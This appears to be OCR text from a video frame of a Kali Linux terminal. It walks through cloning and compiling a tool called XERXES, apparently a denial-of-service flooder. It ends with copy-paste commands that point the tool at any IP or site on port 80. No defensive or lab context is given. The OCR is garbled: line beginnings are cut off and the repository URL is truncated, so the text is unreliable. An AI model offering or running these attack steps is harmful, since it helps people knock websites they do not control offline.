 Shell No. 1
09:12 AM
99%
Shell No. 1
Actions Edit View Help
t@kali:~# apt update
:1 http://mirror-1.truenetwork.ru/kali kali-rolling InRelease [30.5 kB]
:2 http://mirror-1.truenetwork.ru/kali kali-rolling/main amd64 Packages [16.6 MB]
:3 http://mirror-1.truenetwork.ru/kali kali-rolling/non-free amd64 Packages [196 kB]
:4 http://mirror-1.truenetwork.ru/kali kali-rolling/contrib amd64 Packages [101 kB]
ched 16.9 MB in 27s (625 kB/s)
ding package lists... Done
lding dependency tree
ding state information... Done
2 packages can be upgraded. Run 'apt list --upgradable' to see them.
t@kali:~# git clone https://github.com/XCHADXFAQ77X/XERXES
ning into 'XERXES'...
ote: Enumerating objects: 20, done.
ote: Total 20 (delta 0), reused 0 (delta 0), pack-reused 20
acking objects: 100% (20/20), done.
t@kali:~# cd XERXES
t@kali:~/XERXES# gcc xerxes.c -o xerxes
t@kali:~/XERXES#
CTRL+C CTRL+V:
apt update
git clone https://github.com/XCHADXFAQ77X/XERX
cd XERXES
gcc xerxes.c -o xerxes
./xerxes IP 80 или ./xerxes https://site.ru 80